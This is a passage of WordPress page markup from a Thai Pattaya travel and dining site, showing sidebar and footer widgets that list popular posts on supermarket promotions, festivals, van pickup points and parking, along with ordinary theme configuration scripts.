shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_flex_block_1";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "753";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "189";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_38 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-36-copy-696x407.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T04:01:59+00:00" >August 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_38" data-td_block_id="tdi_38">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div  class="vc_wp_recentcomments wpb_content_element"><div class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2><ul id="recentcomments"></ul></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="iPattayaCo"><meta itemprop="url" content="https://www.ipattaya.co/author/admin/"></span><meta itemprop="datePublished" content="2016-12-16T14:50:34+00:00"><meta itemprop="dateModified" content="2017-11-13T21:26:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ipattaya.co/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png"></span><meta itemprop="name" content="iPattaya เที่ยวไหนพัทยา"></span><meta itemprop="headline" content="ลิ้มรสอาหารญี่ปุ่นต้นตำรับ แบบฉบับJapan @Magokoro พัทยา"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_40" >
<style></style>
<style></style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8087","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_7";
block_tdi_40.post_count = "0";
block_tdi_40.found_posts = "0";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "0";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_40 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" >
<style></style>
<style></style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8087","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "753";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "251";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/05/vannnnnnnnnn-05-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!">รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T12:35:03+00:00" >May 11, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" ><img class="entry-thumb" src="[data-uri]" alt="" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2022/02/carpark-01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)">จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T10:55:07+00:00" >February 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/"><span class="td-cat-name">ของอร่อยพัทยา</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/"><span class="td-cat-name">ข่าวสาร กิจกรรม</span><span class="td-cat-no">225</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/"><span class="td-cat-name">ข่าวกิจกรรม Featured</span><span class="td-cat-no">191</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">สกู๊ปกินเที่ยวพัทยา</span><span class="td-cat-no">173</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/"><span class="td-cat-name">ที่เที่ยวพัทยา</span><span class="td-cat-no">126</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/"><span class="td-cat-name">ไม่มีหมวดหมู่</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81/"><span class="td-cat-name">ที่พักพัทยา</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">ร้านคาเฟ่นั่งชิลในพัทยา</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/"><span class="td-cat-name">สกู๊ปยอดนิยม</span><span class="td-cat-no">58</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ipattaya.co/"><img class="td-retina-data" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt="" title=""   width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 69752394f0a8d
    -->

    <script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
